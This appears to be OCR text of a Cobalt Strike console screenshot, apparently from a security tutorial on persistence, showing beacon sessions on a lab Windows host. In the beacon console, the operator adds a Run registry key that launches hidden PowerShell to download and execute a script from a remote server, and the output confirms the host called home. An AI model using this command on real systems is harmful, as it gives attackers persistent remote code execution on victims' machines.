 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 876 7s
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 1648 1m
192.168.28.132 192.168.28.132 Administrator * WIN-D8MSEM20MJB 3632 7s
Event Log X Listeners X Beacon 192.168.28.132@1648 X
beacon> shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t
REG_SZ /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c \"IEX
((new-object net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[*] Tasked beacon to run: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v
"Keyname" /t REG_SZ /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w
hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[+] host called home, sent: 257 bytes
[WIN-D8MSEM20MJB] Administrator */1648
微信号: Bypass--
1m
beacon>